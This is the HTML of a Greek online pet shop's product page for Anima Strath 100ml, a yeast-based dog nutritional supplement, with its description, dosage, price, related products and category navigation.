			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a><span class="breadcrumb-separator"> / </span>Anima Strath 100ml</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-568214" class="product type-product post-568214 status-publish first instock product_cat-simpliromata-diatrofis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml-100x100.jpg" data-thumb-alt="anima strath" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg"><img width="300" height="241" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg" class="wp-post-image" alt="anima strath" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg" data-large_image_width="300" data-large_image_height="241" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_9398_anima_strath_100ml-200x161.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data- data-large_image_ title="Anima Strath 100ml 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Anima Strath 100ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-anima-strath-100ml-568214-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca46c2c437">Anima Strath 100ml ποσότητα</label>
	<input
		type="number"
				id="quantity_696ca46c2c437"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="568214" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.568214</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/" rel="tag">Συμπληρώματα Διατροφής</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Ιδανικό Διατροφικό Συμπλήρωμα Με Ζυμοκυτταρα. Αποτελείται Αποκλειστικά Από Φυσικές Πρώτες Ύλες.</p>
<p>Το Anima – Strath βασίζεται αποκλειστικά σε φυσικές πρώτες ύλες, δεν περιέχει τεχνητά προσθετικά υλικά ούτε χημικά συντηρητικά μέσα. Η οποιαδήποτε θερμική επεξεργασία γίνεται προσεκτικά, ώστε να αποφευχθεί η καταστροφή και να προστατευτούν τα πολύτιμα και ευαίσθητα βιομηχανικά συστατικά, δηλαδή οι βιταμίνες και τα ένζυμα.</p>
<ul>
<li>-Απελευθερώνει απίστευτα μεγάλη ενέργεια και ζωντάνια.</li>
<li>-Δομεί την αντίσταση του οργανισμού στις λοιμώξεις</li>
<li>-Αυξάνει την όρεξη</li>
<li>-Ενισχύει τον οργανισμό λόγω αδυναμίας ή ασθένειας.</li>
<li>-Συμβάλλει και προωθεί την ανάπτυξη στα νεαρά ζώα.</li>
<li>-Βοηθά στην καλή υγεία και λάμψη του τριχώματος.</li>
</ul>
<p><strong>ΔΟΣΟΛΟΓΙΑ</strong></p>
<p>Μικρά ζώα: 2,5ml/1g (1/2 κουταλιά τσαγιού)</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009461344 status-publish first instock product_cat-428 product_cat-698 product_cat-odontiki-ygieini product_cat-simpliromata-diatrofis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/bio-petactive-biodent-hexidine-oral-and-dental-care-for-cats-and-dogs-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIODENT HEXIDINE" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-300x300.webp 300w, https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-150x150.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-768x768.webp 768w, https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-416x416.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-64x64.webp 64w, https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE.webp 800w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009461344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009461344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009461344" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Bio PetActive Biodent Hexidine Oral and Dental Care for Cats and Dogs 250ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Bio PetActive Biodent Hexidine Oral and Dental Care for Cats and Dogs 250ml&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009461344" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Bio PetActive Biodent Hexidine Oral and Dental Care for Cats and Dogs 250ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009398164 status-publish instock product_cat-428 product_cat-kliniki-diaita product_cat-vitamines-skyloy product_cat-865 product_cat-polyvitamines-geniki-ygeia product_cat-763 product_cat-844 product_cat-simpliromata-diatrofis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/oralade-hydrate-ypotoniko-poto-gia-skylous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2018/07/Oralade_-ADVANCED_GI-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oralade_-ADVANCED_GI" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/07/Oralade_-ADVANCED_GI-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2018/07/Oralade_-ADVANCED_GI-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009398164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009398164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009398164" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Oralade Advanced Hydrate+ Ισοτονικό Ποτό για σκύλους και γάτες&rdquo;" rel="nofollow" data-success_message="&ldquo;Oralade Advanced Hydrate+ Ισοτονικό Ποτό για σκύλους και γάτες&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009398164" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Oralade Advanced Hydrate+ Ισοτονικό Ποτό για σκύλους και γάτες</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009454466 status-publish last instock product_cat-snack-skylou product_cat-mpiskota-skylou product_cat-simpliromata-diatrofis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/calibra-weight-management-%cf%83%ce%bd%ce%b1%ce%ba-%cf%83%ce%ba%cf%85%ce%bb%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%81%cf%85%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2%ce%b1%cf%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="calibra snack eight management" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak-416x415.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak-64x64.jpg 64w, https://www.petopoleion.gr/wp-content/uploads/2023/12/calibra_vd_snak.jpg 607w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009454466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009454466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009454466" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Calibra Weight Management σνακ σκυλου για τη ρυθμιση του βαρους&rdquo;" rel="nofollow" data-success_message="&ldquo;Calibra Weight Management σνακ σκυλου για τη ρυθμιση του βαρους&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009454466" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Calibra Weight Management σνακ σκυλου για τη ρυθμιση του βαρους</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/bio-petactive-biodent-hexidine-oral-and-dental-care-for-cats-and-dogs-250ml/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2025/10/BIODENT-HEXIDINE-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIODENT HEXIDINE" loading="lazy" />					<span class="storefront-product-pagination__title">Bio PetActive Biodent Hexidine Oral and Dental Care for Cats and Dogs 250ml</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/canvit-collagen-rosehip/" rel="next">
					<img width="166" height="303" src="https://www.petopoleion.gr/wp-content/uploads/2018/02/canvit-collagen-and-rosehip.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canvit Collagen &amp; Rosehip" loading="lazy" />					<span class="storefront-product-pagination__title">Canvit Collagen &amp; Rosehip</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a></li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
<li class="cat-item cat-item-51"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a></li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
